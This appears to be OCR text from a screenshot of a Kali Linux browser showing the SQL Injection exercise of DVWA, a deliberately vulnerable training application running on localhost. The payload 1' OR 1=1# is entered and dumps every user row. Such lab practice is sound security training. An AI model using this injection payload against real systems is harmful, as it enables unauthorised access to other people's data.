 Firefox
2
19:21
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' OR 1=1#
Submit
Close